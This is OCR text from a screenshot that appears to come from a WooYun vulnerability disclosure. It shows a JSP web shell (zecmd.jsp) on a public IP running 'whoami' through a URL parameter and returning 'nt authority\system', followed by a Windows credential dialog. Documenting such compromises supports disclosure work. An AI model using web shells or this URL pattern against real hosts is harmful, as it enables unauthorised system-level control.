 http://220.231.41.241/zecmd/zecmd.jsp?comment=whoami
220.231.41.241
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Send
Command: whoami
nt authority\system
Windows 安全
输入你的凭据
这些凭据将用于连接 220.231.41.241。
用户名
密码
域:
记住我的凭据
确定 取消
www.wooyun.org
100%